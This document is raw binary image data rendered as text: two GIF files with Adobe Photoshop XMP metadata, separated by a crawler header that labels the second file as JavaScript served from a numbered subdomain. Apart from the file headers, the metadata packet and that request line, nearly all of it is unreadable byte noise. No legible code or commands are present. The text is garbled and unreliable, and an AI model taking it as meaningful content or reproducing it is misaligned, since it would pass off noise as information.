��pc6vq�Kݶ��(S֌��$󍹗�+؎�fM"e�(F"���!"0�#Υ��0�Ax��ڡg�Z璏э� �`�L���."0ڏc~�X$nU���em�u'��^�'2� q��7�1�්	|�3LD��jr>�l�I��{�|yH1�Q@�����[�$�@S�?�#s�j�_l3T�/���1(C��pF8�p���N�u-�E��S#����\jvu>�ľ��7x(#����@�[|wN��Pb����֕Ƌ��}o6�l�y��vp�s�m���S��oM�����9K�b���v��� /�|��>fm1�T/�ײ�@]y��4�$���ɝ���|x���(03���-�c��v�����m�'�;�Hޭ�~�s�*MȚ4���̾���Յ/���[�A���5c|�ö
˽�[�N�����H��C��ޤL��cB�S�sf*ﵟZC	�d�\^o��'̤t�c?H��Ǔ�`��8Ͱ������z������F���4��x�A+�Z*_��/�<�_�Q2�"�!�&N#-�KpJ��\PD�"��t� (`/�p�U4�R��m@��#�Fyp
D���EA�D@� փ��F�ٳ�5DM�� 8`BX<�f{�YP^W<�CL���s�@	D  �@	w@}p�p�F`� ���0{҃� Bh3�^a���y���N�4D�>�`��]�MPu^ Bp��x�`����F�9��`����C93��b�UQ ��Px�I�26�  �@  k�  wp����Њ��^`FP:�s�
;� ��@D� �Q0�0��؆(p+v�=@��cM 20� yo3}q4:��,0�� v�8U�RT�Pr���� �c`� c0i�)�IW�&Js���p�p\7b5���@� @'� 1�
I�G�� ���HP�6y�5�H0�n�R0|!? ��p� �ǰ��7y���X��F�t B`Z�X 0�0p@P��7j�qpW��^ր ��  � P<*P���4$ ��F1��} ��q�y�P�Y.�r�r0k`�`���Z��P��8�Q�'��p+ϷBI!��)  �� ����hBpk$P�Wp��\ �p]0��	�` BH �}� �'`
��ݹ�op���E�� Bɗ}i/.  �v�9ǉ�e �\�7`��1 �Qpx�8��P*b��=1�5� �'��69����!��	)��� � ��P ^�� ��ɐ�8:9��@L��V0�ސ�.�P� I�Cp�V>�$�Q`��(|�#}b$��<���sɐ�N�p��#��
�1P�Ц5��P�0�9`.� ��-�$>����N�4>'��Q q��=��T�,��� � ��
� ���~�
P�g�5�  ]@x�WP��7�9� ��r�0o�4o00��|L� @���,��*.ޠ �P�;:���S��P��?����I�` Ip�o�"���}�Ч�Z �X ����x���J�� 5$�2�0)�� ��F���Ӡ$�����` �P�'�'�.�'@ ��X��o ��C0�+�
��:��a��2���  V0��`Hh�M�@"4��`����� �a{? �	�'C��{`�+ +�����	I
v�-"��+5�4k �V�P,�Y����` a ڠ
30`����,��:H� f��z��� �

ݓ�`[� .` K � V���9K���F%��
�@ :���h�T+j�g_�	�P ŸUK�����@�����"��e�	������+q�/c¼ưK R�B�Y �?��+���`�Ko�X�!�e��"?R00�B�@[π����������E }�_�� �� !��@@�� � ��!0�� �P��P���;�)�@��`�0�@����]���9f��|�x+pQ �Y��	�0r�AJ�	��R  »������ˠb��^Pˀ>�q�ۡp� k��#|H�������� > T #l��
ep�o�yR*�@��ۿn�+QŰ��6�
���ǧ�pƤ�P�Rr׀X�����a<���
�`
�> �0� �̚l``\ ����%�r ���NS� _�9�V>4\0P���.�=�*��J�����@<``��pɝ�u�Jq0+p��Z0ռ}��ΐX�n����SˆP�zw����	3�=��s���� ���  Y�	��h�U� t� �@!=����i}���
^�[���a�`ce(�6X:�	U�U0�PA!l�� TC0]>J`�JЕ��l<C�& U�0kN#�'�1��C?��&�r�R���3b_�d�
Y�yw����_K�%�i0 �q\� \X*�~�;2�bZx"�� �V>��W��|w	s��p����idA$>�6@� 5�6Q=�X�gD��4�T�ms� q���B��ܿ����%���%�3n��g�E�'A��X�s4��@E>6�����QB��`ݯ�{v;��Ors=�p@�Y�?Ks�C�f�(�Ͻ�=�w���%��QC"%&k�C�A�e��c|'�z�4{���#U�X ]�}h{�"l�9��$��9���e,�'����ڰEx�=|J�� 8��F������9(C�:�gU4UDf'��z�0��W��ok	<j� I`��۰�Pa�3�~!��93���]�MN��_x�(��a���\4��Y�H j�(��نn�8�a8�H$a�o�$��n�����w���0%FC<��p ��
��	'`��I����p���P�wޅ��#f:�R#��V�� ��z�	!�o�
P e���:�*����B��(�� �}�&V�l�U0�"��n�y��6<yp��$@�l�iq��e`
�q�%k�/��N��.���澮�N����W�ʑk��q��q��,�k� 1_�p���%˱?=/�߫/�� �y�p����DR_��b��� r._����Z_���{�Q����/➤��I����nS. ��1�&�S��X�� ��\����`�a���B�Eo�l��K_6Q��D"�`�b{_�V�qX�|�^_�T��?/S��g����������v��� ���z?��_�Wp�/���� ��Ư���E��6��n/�t.�.��r��������/�����P�l��0��?����^�ҹ��Mψ-hNp�!�Ky�@��

�U�V��A�	�=�f���e�M��̙���4^�ر�5�����o��+N��в�	0���y¦�6ذ�����ڵ3bD3f�(d�L Rf}H<����,]�"� 0�7`{!C6Na7�¸a�6"ŉ1j�ş"-S�S@ȑ�M�Z��G�qVѓp2fL5��LV�gNpD��yM; E�
PJ��R�O�ɣЪ�L������V[v3���e���娱��y�V��#�.�$I��I��Yxl/T�%�Ç�;��3L*	T��GN��������R��Z���&�B. ���p��� ��~N"������+�<���$�l�8h��:��n�
xl��S�.���`�?j �(�����@G�����ȄhǊ�p�
�g�p8�+.�ߔ�&��D�����)F�.�O����s�d���*j���;��"-�S~��c�H��׸H��dh˭I~Z9�,� ��)ߊ�#U6�P<(��x�
*�a�/�$Q�8��g���!���.W�� Cг�
{�!��t#����B�c�1�D��͟d�Ł��"eJ� �|p�b2#K6Tq$N��T*xX!�E��NN"ƏZ�T��7��D��P��;�-jϥ���O�HH�>�-��H���Q�����H'���|{Mӊ82������M ���B
�Piga���v%�$~-=T�े�5)��S���9�h��Qǈc����f�M&7���dI��g �S~�h�d7U&K8^	�k^Y�yW(�L3��Y��
I3��V�)�!�����Z1B>�����ڝ�:~�h��aD[Q m�ێ�&�{\��4
��	���T
a3_\�����V6�D�p`*�e���A����)jԑ��C����QE�]m�=��sn�'8r�)��(0��@�\�?��*%y;�Y��0Đ�"�Bl`0U! X����
�9�a�K��E>��#vHF��f���u��� <e+8�~(#�2�P�)��o`h	�k�_�U ȫ�DrRȂzQ�*(AL� 7����������@�j���KЦ :im��&�����q�����k��#�B�āDYx����491��a�����آ����1tH9��!l"�k�"ؗ�x�}��k<� c�n=ԝ��0�`c�D$�A
�*.�Ui����8PN
	@����9�l��S ���=ϩ)\h�k�� �#lXH�܉F�������7��l�����?^��� �G� �8�"�H�Q�E����h� 2���)�PM������f��Zy� ��f��s�́�l�|#e�(�.�$s��P����2��L�1��Т̄D��(
�)�* !��6E*����aAb�!���x �.e�L�6���SB��x
�0'�D\�znF�]0 	%��0'�0�1y��	�T���FB�2i�}��S�P�� �u)L��'�Ε�3��0R �`hT(� Yš!(��q�8��x�e&�p�)�rXđ�Q�<�R$8�, 	���;���5��6]��AZA�q��mm[PCv��o��7s���:��?D�V��k���N�V&�N!��XH�q����P��*�ѵPfE���A��a�� �Yΰ,�e/Cr�G���5��*ܠ���B��+�0�N��V;�)br\���<��$,]��C�Q��џ��V��!6PYض^iH���2���?^$����"�E�f�� ��	���iR�.��� W�;� �ư�f�`
�X~�*�Ԁ�>�a8�K��c�$n����,�Y��X~�' E�e�?pL���Vp�׏O�= ��$�Q�XHI�IO�df���FZ�d'�v�2��h� �V/��6�@�(��7X��0 �t���B����[ޝ�7=
p�{��1?��fP���W/@A��#t��,@�F3�>�"�U��	ա�Ac�(G9��h��� K��[ic����2�����X��F�p�x�����-�`z���lr��� ��.�@w|s�Fu}�9>�C�P�A.݌�1�A�bekY�q���A2 �n���o��y��p�qIKN���(�6 �Ӄ���0t��M�_�q 4��fG/2H� �� <�HA�ox�:���3�������	�\ }�g�(��uQ��h�vC��n�g]�� A������;��.������'G5b/�r�������/y�Dҕ�<����yd�����M�|w/��=�(KV��,��?�ƌ�}��#�;;�� ��=�ۥ΋�a*5����#5�C	�>��������Û�/@Q���c<��;�=���9�=����{���?�s5�І�s r(<�:�Ar���I���I��ۣr���k��K�?8�@�@	�>p���=�C� B1%�J�q�3�5\CshC5�{�p��8��k����������25�K�}��]�BU�	s��D��,���1�  !� � ,  � �  � �	H����*\Ȱ�Æ��D��O��g�=�ȱ�Ǐ ��7p�@}C�\ɲ%$)����_�|]���scŚ��y��ѣ;-�,��H�ѐJ��2%"�CQ��Z��ׯ-��bV�`Ӧ]�r֦�iS�]�]#�;3r_S�'�ܓd]�~���#Z`��#��o�h���̹��ϙ���L$�Ϩ�JD[�5Ǧ�?[�ڵ퇪S�^-����	ǎ�H_�`~�_.�1�|��B��z3�ߡg��.��u昅O��k�����SO�}i�Ϋ�E�׽��g2�A��H���d�{��"��E_}�f j�}6dVS`��F�DC1Xadj�ae|}Y?��"�!��O�gDe�`(��b�����^�͘֊@��g����<^�Z+������!y�DK���*���,�ȗ�ete�`ըf��eH�LѬVe4�`�&^H�ؐgA�W403̝T��W?�f�b��b4�S �"udwM��CͶc0WZ)R;jƗD�(J��VL����j�P��u?���'\��g��� ka9ƙ*"���e�A�����f�ď�^�#��N!�N(�ԏ�];�t�Ř�37߶�jt���a?��+h	���N�4+Tf��*����oH�e��_��d���v�M��f�j�(���[7g��PM�+W���#_���	dV���eE!C{q=�̑�7k����Ude������Htez^��i�t��VP�"OC�P?�<�g�?�":�t�`�-�B)����6f�Z�C27��=�B5�f�x��"���u=�1�B�Z�g���1./�O�RS�Bwxf�=6�o;����^Б�Y�z~"RB�1�?�~P�/�x�[[�{�?/<A���떥�ض�;�����6	��gge�7���?���wG~��G�}〃�z����8S��H����NT��
j�e5�|����`S��K{�� <�&P �.�#�h�U����
kI��|���]�gN���Z���+�2����)*�i��
:�y�pGv��^(�&:�n�k_�@��A�n�J����.��/��B��h7����~�o�^<�H�t��6����DD+�e̟���F?�Qtv���`����";p�GN(���ӕXM�fd�N�cr@DZ��I6LBGp��p�}��w̫���_��	e[����w���h�<4�`�.v�
p�{{��9� 	���`�;h'[�9C#!qp�N�D+���FN.����%6�1�P�`��^E�J�@F@�
{�� @�N��?i�F�q��(� ��ʠLX�JWJ�%���0��P9ȡk��N/� �����$�fأ2MA�_n���:թw�C�� �  ���V)Њ�������1U(�$,ȃ����U �A于u�@7��"n�E��}�@1�:8!VL8�q�C�a:*�`%X�#a����� �B�}��F�!6���\`�i_Z�z@�@��dʅV������M倀��9���U���b+�@NS�AW��� �HB @9�U,`o+l` �����`i��.
��(G3��r�a	(iF3�Q+ Y ��]����p@ؠA�e�{��0D�HF2{
4�X�G22l���
�F���` �����K���H8l[T��5؇���$��X�p�PA�+h`�C-�P 8�p�5lB��G�/��'ިF6��5�������<`q���>�2�H�(���A��VD��P@��T+���E/�@i�'ȴ?<��Иx6�4�1p����訧����zOGK9@����82����1��h�ꅑ�2�Q�e#gx��' Y�Z� �	�A���8���Pg�����(���1 �h72��V�8p�%��ItH�"bF���A	��?�ZѲ�x�F�j|���@�!��t�~�a�	mLb�#�$� ��F���pk�[�ߪ�?  �H��M��4:�n��lV
F�A�pp�X9�0�/�@ p0�é�k(���2�3��0��f��1�$�3V�� �A C��=��3X�ǂ8���yđ�� ����1���E�X|/�`D������x�\��$1����y����2�����~UHA8��~l`��ł�T�b�:����⫡������x�~�L׏b,�~��2���#߸��2���}��0C�068B�/~!j!(�����G�M/����F�W���K�Ő��g �+�@_����i��!��P�uj@�Y 	їnUVxu�ΐ m��n�p�0/5))���-Ç!� �`-��J� 1�ї�3�-g�P�2 ppR����(��7�4�� ��Dfg6WeS�n5,\�$2�2+W��#�K��	�NLx�OU&xS��^�b#O�(�O[.�BF��I5��W�S�S���R#6҇-�&uc~��:n<<Ą�Vs��J0�â+�D4�b#�1��4*�<?�Fs�u�W�x	J��WFg�"1B@0�Ih�Ar8s�xx�uJ�p�(���o��0720�V&�$2$8�ƨ^4׍��Q���[6@��h6�X4��C�(��=��ILV��q ��� `ɏ�8*巇���BB5u�&�RF�9{D	@Zp�Q0)���[/i��x'����D5��/R</�.N#*�H ��@^�g-� �В��5�h҂�F5Z�v]b&��S���V��3` 0	�u�I��Oɔ6��P���+�Qy��8�#(� ��V��	a0�P�@�@�`iy�JْMɔ.9�q)�K�� �Pl��@0��80ݠl�6�0� �0�9k�� ���60K)��i������@���1{�g�`��Ϲq�Yq�I�V˶��i�܉�qF�9�M�ٔO)��i"���Y�z��x��?�q�ƚى�9kf�-��Y����x����I �i�I�W��f���ݙ�������ɏ:u'�{홠
*�W���j�ܹ�����i� ���I���z�	��#J�&Z�)��KY��9�	�*�ҡ���?�q�V��Уڛ@��	�E���R�u}� ��9�	���(��k���9E0�s�6�����a��[��� ���	e�aP 3��.�9{0�
�{����S¹y������$`��\�
������vP�����
E ���P���?7���Z�]��Н	�R0eJ�q��������MLP�q�
 �`ɀ��q��v�@�Q�Q��*3�x�`��ʕ]�����b`�RP�����pK�
�*��*�X��Aԥ_�J���努犱�:0{���ʪ��'m0����\�y�5��� �'Ț�˪Y��p� qа�*��A��"`y  �z��ʩ۱����
%+'[�n�xݐ��ʯܰ�< ���+�@=�

�d�@�E���:��Z�)p��&˩,��%9@�UK�:a��W+��൛����Z�cpvc�� i0��" U��Z�ʺ�YЬp��H@�Y`�:��$ ���i��p�0�K�+�@�a���᮰j���@���p��P����x�k�a��p�8P�[�*��0�*���Y�	u˰x[�z{�q�z
E�����k�� ��&+�ʸk��� +�1���
4�{��`�˪a�n0��	�#U`�,Y �=�YP 8;��k�E�S� ���D� EUL�� ��" 	��Z����ˮI��Z{�Y��[ΐ��7ncP�ư��7�#��H�Y)����ʌ>�<@�'p���6��`�M�0���
�_v��}�F����:�:(���ˀ�д�����ڷx�xV��� ����c��U� 	'��=���<�� �Z�{l����
��{��a���c����s,����J ��Ű�H����xn����qi��a��	`�p�����`��*�o ����{���
q����k��"�a����	�+���lɘ\�n��̞J�x��q ��k3��&� R���( �2�õ����! \�����ԥ]v0��� ���&� ��� �T��,���5��x�K����ݐi���R`
3��s�Һ
`�����Q���|G@�AF  �UB��Ɍd?�ȣ<����\�[�U��H��m������` ��' a@Z�]��'���%�(�
,��|���� �7�2 �`��v =�׮��к�HݮP����«���mP�����m�؍=ٹ����R ��Yp�L��jQ� ��Z��
����}p�e��D���˽�c �H���m�� �c �-�@�'����4����<p�L���	�Mھ��ͩ$@F��=]��ސ+�Ыq��n�Ծ��[�(�о:n���`����n	x��	��=���M- �5�Ǡ�2�Z!��0���[,_����3���0	�
�yP5n�ԝ��;sl˙F�;�n��}������5@��]_��Z�����[�~��UP���{(��e|v�k�y@��km�~C0>��'@��	��ݳ��I~a��i�O0�N�5`�R;��̱�Я��q�� ��d[�*�b�y�y=�H��	NY����z��N�j �`�J 	�j�J.�
AćK���A��-E ������p� ��	\�Ѿ"P���<.�Ϧ~DL�L����l��׾���Ћ.��0�p���J*������U���R�`�C��t�홦�㾬� 8�Kn����ﾩʋGMƚ�������~��z�Ơ3��'�����3 	[�_��>Q ���b��	1i0�v_�n�^������O��F�`���n��c ����q �#O������VP� �ڰ����c	 �	�_�i1_�����i'`��o �6q��p � ��������
���-��"O�"� ���Վ����oޟi�i�f��?Q�CP�o
��˔Y��
!q��%�^ܒ?�p
Μ#X��2c	j3�М9	��8Q�	��w���!=:8���)S~ ���K�1e�4��L�9u�����?gʂ*#T`A���S���1�F�H`�F�V7~�
R�ɓ*?�$���1�F  (W��[�?�	%ZT�@�Ŕ*|�T[T�T���x�+א$��L�.�c5��|\9�O�u�Ez��pSE�@�cǬ�~<���I[.���k[ڹ_ҭkog�M����1�˫�=�d���Ir�wJ�,]z��w�*e��4�Q%�ƚ1�V	�['60��{�p���-�}��ͽ�/����`�n�2��4��Er����.  ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/40f58086-2c2b-4761-a661-e7ca6c96924d_.js
body_size: 47671
content:
GIF89a� � �� �ų�񬏎�����y����������|\^����xG��NKKƸq�飯�`��������u � �gg�JвR0,)��Y��5��j�ք��������L�//�o*
����l�봚�V����݅�4�������C췷���̓��iݖ$������4�����a���L�昶�m����s��E��XP2��T�߈R-���������������������tkL�����y����������Ԯgc�v#��qh;�d�;��w�����{rN���ԧ>ƻ��������|{{���ς�����ݴ]jhi@</������'!�����s<gX.�����HHҖJ��F��w��������z�܂�ߐ������)��#������		��ʺ�������޻n���/֚1̽�����������U	�ל������[;���Ս �������h�ςƒ-��l��~�������������e`ZC������ɚ�����Ḋ�������Q�� ��]B��ā;
�������ᘃ[��|��ˣ����B>���ۅ�������{|v[�������\��� ����ݦ��soh�����@AҊ.��a��x ��YWW� ����磣����������TT䖖����ss���������������މ���ҥ{�߉����t������  �  ������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:eef14eef-b551-bb4f-8419-98166c44948e" xmpMM:DocumentID="xmp.did:AC9339AB895A11F09356DE7F0903DEA2" xmpMM:InstanceID="xmp.iid:AC9339AA895A11F09356DE7F0903DEA2" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ae034d10-a23b-4f1f-a738-0b26f992cf6d" stRef:documentID="adobe:docid:photoshop:291b3dca-dc5a-5146-9715-ac03969c22a7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H� f�a(CG׵k�tA��aD�3���bE]��i��-]%Q�Dd��I�.C�\I�#L�%q��YZ��(�S��ѣ�ؔQycD|!B��4#Ս"�	��֔(Qrd���DtL��ɒ'Om9��V�ېe�$:ʷ`�1r�Xա����n}�_��(�T��̑t��K	w�ɯ7I���rnN��j*��`Fߣx� :|�0ǦQ����U��ktDރ���dŒ�RV�U���K��y�H�6�>m�����Q���a������8q�PE������g�8}�Ɲ�U`�M�.q`�Ut��RƂY�GGM��ӆ���B�d��me�am#�3�=O��>�=tE�h�F����-����w�ɵ"ZaE�|�}�G	&��>n���}7�=e��
��sM��҈��3F�X�\��o�M��p���D���$sM����]��-�@��G�Qo_�x�S��f����.�iFXDޅd���� �tT���$hV�2�Q�"��'㙊��j����aQ~��S��9d��^��o���՛�9�E"���cuJV������{.�O�d�5�Ye�G&�
�H�f����Ò�Q��,GZ��	B�J3�T"DAX���b�0��@S�V���X���CMA3H�Q��ȷ�#=M��Z��o��"��I�`_!�
,2��|C�2x����>�����S�oT]�rH� ��^s��Q�1��0�ˇ��5�uyы���)' ����tг|��`��b��f�n�cN�ط'��D+O�a�Y50P"�T�O˗_�"t��o�Md�=��V�r�/��5�<�/L2�@h�>���hĐ��,���&5̜-�#ͪ������rZ��{���5�d��辪y�!��bɦ~˼r�;oD�(�D�o	Q�%mYR��Z��/�Ǡ�Ol�+]�R3ӥH�#���<@8���渗-}��)�yc2��Q�!��
3�`	��g	�&J�%���h!)�B���c�BMozT1��F��R��:��J��2h�r����,�E-�Ey�>B����pD�B܈��)��k �,a*��?���	 ��Z����JF��>:4�o��i���F� 3tq�b�4�8},�:�
w"L�k���<��l��4b��|��S�#8����B�D��##�BIrz�Bd#��4�I2!���-��8Jq��a��4RҦ���Ұ|!D�JW���?�A��{��1�������3fOxB̞���N�	��~�C!�Ԥ&��8�:��(7yCL���M�F�I� �i[2x�3�}����%�@��z�|��iN�y@).3}�j�0��<a!ь(���~(��ꉆ�L|��#ͅ�
I:K��:c)<�&�M�bQ�iMc@�o9U<jZ��Sg:G�9$H�D�c������|HuD:Ẻ�:��U���RC:���s3��C��ڳ��5o�lAcf	Դ{��[�j�7uG��elu/��
3?()�>ʐ��"�O�f�K�}�Q��h^�3���h��Fb	Bȍnu���>Љ�h D~a���աFԏc�y�
\u�$�X�~PZnSu�X����M�GX?��(d�Byp��xc�t���:��x�Ny:I����Ml�)E������5>4ؿ
׼}kq�T�~4�"@?����>�R�)ăǊ�B����g��ᝊ�*^g�L��
�ӈR%��;/j&��9u1&�kQ6�o��yC��"5T!#�a��l�>@�C�^��=j�	K�`-��Z��p��Wf�uA��J�����<f��C�}��淆'���q?r��{����o����uV��P��D D8�l"���D[�L�]�:;��t.���C���~Y	�_���~zە��ǂ�FIf����@��P�/0[�~�]"�B���G!��a��1�l������.�.f^�$P�v'b0�->�=�Y;���E`�ZlW��\�b3�' "K���;�AQ��/Le��Tϡ�>���<"��	.\�a�M����m8��
���u�Hl<q'���'y@����uY�iuq�H������
��A`�Q��� Q�'X"�~|�h�aaB�`���4�
�hF�н���?,uBm��Z�d�)�b]Ԣdƺ�{�~T�8�IYD���� ��D8푅��M�F�����}����D�KP�^��D���L�#�V�N�����|��P'�C�n�@�	�.�-��`���lG�� `�����E��q ��t���c`	�����D�'(�Ŝ�hW��X%�A�wq�"m��UX��iJ��M�c0�r���wz��	a/, V��SeZ�~>�K7Epa�`��v�u��Q���EB�%F�q��i̗T8�"q`y�%�҄IN@�\��v�(QЁ0$;��(��3�dd9u{����K��Dl!7c��T;�b9���i��P��^B�t �[L�E3�_��T��u�����E����
=�J8;�"����gGQ�P�x��5UC��{1�I�}0�f
8���u8Zwh"�S%��@M8�m
��Ӌ�i��S�fX'B�~�m0R�����	A�I�]@�{c��D}��c/�Ȋ
ȋEiS6�'1�q��|���gX�vME���!��A�u9��n� ���ᧅ'��C��3�P���gH����O�Me�bNPN�I9�b����瀺�S&7leP �@�p��uN�f�����������q� Y�p�a`�3Z����=w�KMC���M̓f�5"�I�XOUP�ht�_�W�Ex��P�SnN�XGf��Q�T��X(~p��_X7�p�נ��Hє1�	\D��$I��VOP*�h5&)�X��\�t���ń\dm3��!�cui\اQ�� �H; X��3Y�A��7P�1�݈��䘐IM�\�`�hD��O�U(`9q�&�F�uW�k)f��fy�ׄ,�!t�F���8Q��+� u@~7v��p���D���)`uЍ�И�	�`�_-9"�Sp�N��:F��`�nUx�T��qѴAFXMu1�q$�S��T^w@�m�	�	BW�@� �sgu�N�`�9{>�VЍh@�
�6h��P�!&��%�t(j��{,���HQ�f�z��F�Qcv���D'�@�b�+PN�`��	�Tepu���Y��Z@t�	�M	���d'�S+ir
�h��e����4���(������A��W��EX7���2����:�0
=0�S�|��7?��3��;�`�p��@.VhAڋ����X��j�'��x�h\U�8ǅm�6	���Dn3��c��0���D
���@;��h�P	0"\V��~��P���tpa�ً��v�u/cr"�������
��9������:��SM�cM�W`��P(u�@�����9��hp	R���SI���P��FP�G��8eҒ6(j !j�X��	��I����D�� �s�ЁA��'u`p,2���{��� �Hu�E^pag[X�j�F���ѭ5p,��Ja�f�Ұ'�v^F��hmϩ|m�m�_t�����`	�Ё��V 7	�A��	 h�{���P�5xU	�m��3hQ��SM(��t��FQZ�Sb9��[�����%�u�d^��qP9���m�50�jp�p`Pe׀��q@{����f�mK�
��������5�h\D�mK��K����I��Fj;�bX(��q3�#��K�{��X�+�$p�0˘�D[�j!9f�v��Hah1`�Zc�E:�؄�F��q���W�5``�D��x M�? r��������7����w�g�0ؘT�E�$���E|5���mU�S�y��E��	�M�&���8�5�m`�0Ó�D7!�;켈��u����ae��"`m��\�X9%)�ۭa���皞��Y��(\F���kl��q��;������/� m�b?P�c�7�����	��pak �xJ�[��(&�D�|�ɰ��HX���X�#���Y���[`f	��m0G�p��X
?0� 
�	:|�ݕ5�����X�_F;�N<�4;�U�}�E�U�8�
j;(�Fة;ة�7�Ɔ��D;V �V�L;�#���!����o`yV ˩8��G�D�mu���&*T���_%IXU���Ŷ|�K[� x�e�
�e �F��Y�v�]v`��7 �hЖ� ^��&G��V:�Y�~�{�S�*T!�
�קm�\9q��%��h�����oG�p��s�z���l�� 	���o5f��
H��7i���xi����Һȶ(�T:��YD��f	��=��� 2�`z�]���I� ^h�a�6qci����F����%h��Ijy�tR�����ֶA�,y�m��e�#����k�m=�)�"�?J�P�:c�H�Yi��rS�aI��N�O ��K�r��J��'�\m�\d��v��k�jmk��eHk����38qx��M�hW���$�y5"�8�����3����T��#�+Q���@�; ��u �Y��]>��`�`	?�Kk �")1�<FȊ#���J�aO�#��NXG�EhޡJx��Mt���Fr� �@k����,��G����s���P��bz^����i��W�E�3�{K��y����[���,��@%pz<�u�����`����S� �=W� �;�G6_�|�yuc(�PH��P�"�hE��vqp����� (�t���>�`&��5P�>��k �&! xk@����MՉ��P�mYvH�Pe`	�ŋ�zmVF��b��.���pg���q���?"Pv 
���Q�����Ei�v�$�fy�=q�Ft2�4}�Nf9�q���Ҕ�*�%Y���I>��
�p"==��x�u�XF��Y3����)��6ŞDB�}e�|mZ��&�i�ԗؐQ��b[B��U��`	u��0r����7,p��nr�9��%�w��uy,�����qh؂U9�q3�b�"��T7�a�OM��N��֘�@�uPpE�V�lP�t���%��D��[���O�wr�:�j�x�j�ZSui�T�Dy\�;iX�E��;��;P?�6�T�{�lÇ�D�ݒ=C��|U|��|r���'��h^w�7�I��[��\�%�!P��y:�^e�����4Z�&_|�xq�xK�=���Y}���Iؖ ǋ �[�Ţu�l�#X� >}����[����W�b�k�*6�e����|$dH��B�T�$�F�eΔ�2&M�6�=Y�ϞM�uڳWP׵}��=a�ԧA���E�'ҍ�Q)�@�tN�|�H�_&�	�fε3�
�I��=]n�-Z�瓮�D5hw�Ȝ��ڔiC��,�<6mƸt�&�(73݋1���w��i����g/�K{�D�#Z�����Q]���9$n�.�"웶a�t��t�pbZ��0�{"Sȏ6�>��Xю�P<x�ݧ/"�ժ	h Q��/�V�}[��/Lܳ�s�	M���{a������.� 04�PI�BR��"L;	h�綄��+���`������Y�O�"&.�����0�<��>�V�RZ�B8��>��!6��,��g��|��K"�e"8��
DI����R�Ӌ2,�2`ħ<�R�%ժ�."��`����`�=�F�$)�"��� ��~�����`B*j��@L��5K|9Ś|�������C���E¾�@�Y>�@�'~�`���h$:,�	y$Q�C����e��h[�O�b7�M�D�	�I%�d���K^p&�X(���6�*�N�I�5ԘA�O���)�䮊�#��d�	�YdP�9T- Yc"B�d�/���/ �`���=b� |@Dȼ�2|���ʂB�荳f����x��&0����`�F����
,��Xޡ�:��3��T"�V[�Q<�\0���_��x88 ��xQ�X�"�$���I��_׶�e�?��'B��r�3�bZQ���s+��
�e��hb�y"#D���T&X�d �'O�Q�e.9c�/�A�Qj �?`�k5�`Hx�2��-�K���<����h�s�2V�$����.�f��<�&s�	/B���,��E��}������˂q�k��y�%��.E���x \������: ��}��c5��L`���u�M�p�$H�:��0�.6&U� _��2p�/} ю> ��`�C�a�DQ�S�b�PE6J\���n���hBA)����� �44���x��Ѕ�JX�m)*��	q
U�	'�D:tåئX8�T� � �A%-i�_� f��b��Bt��ca��
8�,6$�7����,�!��BJ!���@��b�}ȑ�6Q[N�B[��*��$��{,����,���KX�J3n �M�@���4p�s�lL�K��-hA�����BX�t@�=��'�+����R�(�#Y��$�S����B��2<?`����0�h|�"D��� �{��& B4���C��YB~��@�D�����M̂^ �N��؂6L��/R���/���'!b�����gk�c}��l�@��
%��/@�%�@/`��H�QM@��� ����1���P�M	|��Sq�M@�Єi��Ü��M�E
ǂlBQ�Jl�:�3�)��E��T�+(y	p�bKTB岃�g�Rx��Ě+*��04�9
�>J�{X�q<��&�����jc�6o��K~i���+�C����T�
U-Ȧ2!�*	zFh�dyli�>�`�*9���� �r�k��eh�
�p�&#x}w|�>��2�FnX�|�J�P��	H�S�?��,~@�M�X�Y`�bxBu)!KU�����#��qH��@�N��(���!��HF�!fL��B	.M����W�iMH�tG-ל�M^�[`a$�*���E���S�!O��-s��@)|�?��^2� OЅDB: �4� ������Tȃ�����KH���I�>h�q)��")x�0�{+�	���$v�m�B�8�����fY�V,��B�(���S5�9ω�
#yHA�R�k@+�ɥ' o/B� 4�8��Io9pN���������`��_6�����"�V���-�of k��Z�B�auj�:w�G��7�G|����oB���(��PY��>4�m8�D�����Z�V��5<o�\���� ,Dq���7�����zf������҂�oV��QL��������qN�צi����ć����E� ��� Næьd-�ȋm�m�ɘ0p�Oq ���z��W.EYq��ǭ���4!���]R�|��� {���6[`��i���B��G����%D�@���S4�Rʣ
)|a
�@��?r��H�����m!��������������6+:��qLd|,}�c�Z��U���!&w�P
H���?�t(�<o�P���>��K��J8�'��:,� O���z�K�i��L��n��s$�H��X����.y�I("�2,�Є���ЇWR	�{X:�(��h�|��u�!-��,x��ۖ:����
�x�@�֐�C���Y�F �ip������9� 9���� yK:�p�A�}�2K�M��E�� ��ȋ[�6���'����:�� �z���#t���*>�����؇Y�oS����2�Lz�0h����C� @bq	�{ȇ{H�&�>�{�2{؆h���рֲ�Wڰ����!�c�j8a���B�	Q�'��0h��mه���jL�����2�DPX�� ���D�X g�@ŗ���p�0�6�#R@�X�|xY�e�2]�!(m0>��Ӆ�P	�X:Y�[���"��=� ��;+��N��_�
���_	��ɂ+�!�x
ܻ2�h��|!0#=0�w�	�.�E����9�� # X��E�j* �&�P�2�P�d�����ۣ���[��0h�:�=���؇ЂG��2!�,��#L
